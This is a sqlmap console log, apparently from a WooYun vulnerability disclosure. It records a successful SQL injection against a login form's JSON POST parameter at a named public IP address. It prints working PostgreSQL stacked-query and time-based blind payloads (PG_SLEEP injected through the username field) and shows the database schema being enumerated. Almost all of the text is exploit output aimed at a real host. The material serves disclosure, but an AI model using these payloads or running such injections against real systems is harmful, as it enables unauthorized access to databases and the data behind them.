 sqlmap
[17:19:17] [INFO] testing connection to the target URL
[17:19:18] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: mode=151&json={"username":"admin');SELECT PG_SLEEP(30)--","password":"admin","languagei
d":"1","browser":"Firefox_33"}&__RequestType=ajax&t=Thu Jan 28 2016 16:57:20 GMT 0800

    Type: AND/OR time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: mode=151&json={"username":"admin') AND 8776=(SELECT 8776 FROM PG_SLEEP(30)) AND ('wzUb'
='wzUb","password":"admin","languageid":"1","browser":"Firefox_33"}&__RequestType=ajax&t=Thu Jan 28
2016 16:57:20 GMT 0800
---
[17:19:18] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[17:19:18] [INFO] fetching current database
[17:19:18] [INFO] resumed: public
[17:19:18] [WARNING] on PostgreSQL you'll need to use schema names for enumeration as the counterpar
t to database names on other DBMSes
current schema (equivalent to database on PostgreSQL):    'public'
[17:19:18] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\219.87.154.34'

[*] shutting down at 17:19:18

C:\Python27\sqlmap>
www.wooyun.org